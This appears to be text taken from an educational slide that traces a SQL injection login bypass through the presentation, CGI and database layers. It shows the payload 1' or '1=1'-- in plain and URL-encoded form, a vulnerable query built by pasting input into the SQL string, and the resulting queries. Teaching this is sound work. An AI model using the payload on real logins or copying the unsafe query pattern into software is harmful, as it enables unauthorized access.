 HTML Page
Category : Normal Attack
ID :
id = 1’ or ‘1=1’-- password=1234
PW:
id = admin password=1234
id = admin&password=1234
Presentation
Layer
id = 1%27+or+%271%3D1%27--&password=1234
CGI Source Code
$sql = “SELECT * FROM user WHERE id=‘$id’ AND password=‘$password’”;
CGI layer
SELECT * FROM user WHERE id=‘1’ or ‘1=1’--’ AND password=‘1234’
SELECT * FROM user WHERE id=‘admin’ AND password=‘1234’
Database layer
Database